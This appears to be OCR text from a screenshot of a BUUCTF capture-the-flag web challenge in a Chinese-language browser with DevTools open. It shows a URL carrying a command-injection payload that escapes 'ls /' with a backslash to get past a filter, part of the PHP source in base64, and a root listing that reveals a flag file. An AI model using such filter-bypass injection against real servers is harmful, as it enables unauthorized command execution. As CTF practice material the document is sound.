 BUUCTF在线评测
f2b63814-cfde-4de5-a47c-5b
在线字符串/十六进制互相转换-
不安全
f2b63814-cfde-4de5-a47c-5b1ab79429f4.node5.buuoj.cn:81/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=l\s%20/
「Web 狗如何在險惡的 CTF 世界中存活？」
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 1
网页 工作区 替换
index.php?img=T...N3&cmd=l\s%20/
top
f2b63814-cfde-4de5-a47...
index.php?img=TmprM...
bj.png
MetaMask
沉浸式翻译 - 网页翻译插件 ...
篡改猴
1 <img src='data:image/gif;base64,PD9waHAKZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH4gRV9OT1RJQ0UpOwpoZWFkZXIoJ2NvbnRlbnQtdHlwZTp0ZXh0L2h0bWw7Y2hhcnNldD11dGYtOCcpOwokY21kID0gJF9HRVRbJ2
2 boot
3 dev
4 etc
5 flag
6 home
7 lib
8 lib64
9 media
10 mnt
11 opt
12 proc
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var
21 <html>
22 <style>
23 body{
24 background:url(./bj.png)  no-repeat center center;
25 background-size:cover;
26 background-attachment:fixed;
{}
覆盖率：不适用
监视
断点
遇到未捕获的异常时暂停
在遇到异常时暂停
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
事件监听器断点
CSP 违规断点